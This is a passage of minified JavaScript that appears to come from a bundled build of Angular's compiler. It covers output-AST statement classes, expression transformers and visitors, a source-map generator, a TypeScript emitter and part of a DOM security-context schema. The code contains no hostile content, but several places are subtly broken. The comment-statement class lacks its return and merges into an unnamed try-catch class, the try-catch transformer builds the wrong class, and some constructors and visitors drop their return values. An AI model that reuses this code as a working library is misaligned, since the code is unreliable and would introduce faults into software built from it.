e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var i=this.reexports.get(o);return i||(i=[],this.reexports.set(o,i)),i.push({name:r,as:t.name}),null}}return t.hasModifier(Gc.Exported)&&e.print(t,"export "),t.hasModifier(Gc.Final)?e.print(t,"const"):e.print(t,"var"),e.print(t," "+t.name),this._printColonType(t.type,e),e.print(t," = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return e.print(t,"(<"),t.type.visitType(this,e),e.print(t,">"),t.value.visitExpression(this,e),e.print(t,")"),null},e.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),this.typeExpression++,t.classExpr.visitExpression(this,e),this.typeExpression--,e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"class "+t.name),null!=t.parent&&(e.print(t," extends "),this.typeExpression++,t.parent.visitExpression(this,e),this.typeExpression--),e.println(t," {"),e.incIndent(),t.fields.forEach((function(t){return n._visitClassField(t,e)})),null!=t.constructorMethod&&this._visitClassConstructor(t,e),t.getters.forEach((function(t){return n._visitClassGetter(t,e)})),t.methods.forEach((function(t){return n._visitClassMethod(t,e)})),e.decIndent(),e.println(t,"}"),e.popClass(),null},e.prototype._visitClassField=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"/*private*/ "),e.print(null,t.name),this._printColonType(t.type,e),e.println(null,";")},e.prototype._visitClassGetter=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,"get "+t.name+"()"),this._printColonType(t.type,e),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype._visitClassConstructor=function(t,e){e.print(t,"constructor("),this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.constructorMethod.body,e),e.decIndent(),e.println(t,"}")},e.prototype._visitClassMethod=function(t,e){t.hasModifier(Gc.Private)&&e.print(null,"private "),e.print(null,t.name+"("),this._visitParams(t.params,e),e.print(null,")"),this._printColonType(t.type,e,"void"),e.println(null," {"),e.incIndent(),this.visitAllStatements(t.body,e),e.decIndent(),e.println(null,"}")},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," => {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return t.hasModifier(Gc.Exported)&&e.print(t,"export "),e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.print(t,")"),this._printColonType(t.type,e,"void"),e.println(t," {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack",null)).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitBuiltintType=function(t,e){var n;switch(t.name){case cc.Bool:n="boolean";break;case cc.Dynamic:n="any";break;case cc.Function:n="Function";break;case cc.Number:case cc.Int:n="number";break;case cc.String:n="string";break;default:throw new Error("Unsupported builtin type "+t.name)}return e.print(null,n),null},e.prototype.visitExpressionType=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitArrayType=function(t,e){return this.visitType(t.of,e),e.print(null,"[]"),null},e.prototype.visitMapType=function(t,e){return e.print(null,"{[key: string]:"),this.visitType(t.valueType,e),e.print(null,"}"),null},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e.prototype._visitParams=function(t,e){var n=this;this.visitAllObjects((function(t){e.print(null,t.name),n._printColonType(t.type,e)}),t,e,",")},e.prototype._visitIdentifier=function(t,e,n){var r=this,o=t.name,i=t.moduleName;if(i){var s=this.importsWithPrefixes.get(i);null==s&&(s="i"+this.importsWithPrefixes.size,this.importsWithPrefixes.set(i,s)),n.print(null,s+".")}if(n.print(null,o),this.typeExpression>0){(e||[]).length>0&&(n.print(null,"<"),this.visitAllObjects((function(t){return t.visitType(r,n)}),e,n,","),n.print(null,">"))}},e.prototype._printColonType=function(t,e,n){t!==yc&&(e.print(null,":"),this.visitType(t,e,n))},e})(El)),Sl={};zn(to.SecurityContext.HTML,["iframe|srcdoc","*|innerHTML","*|outerHTML"]),zn(to.SecurityContext.STYLE,["*|style"]),zn(to.SecurityContext.URL,["*|formAction","area|href","area|ping","audio|src","a|href","a|ping","blockquote|cite","body|background","del|cite","form|action","img|src","img|srcset","input|src","ins|cite","q|cite","source|src","source|srcset","track|src","video|poster","video|src"]),zn(to.SecurityContext.RESOURCE_URL,["applet|code","applet|codebase","base|href","embed|src","frame|src","head|profile","html|manifest","iframe|src","link|href","media|src","object|codebase","object|data","script|src"]);var 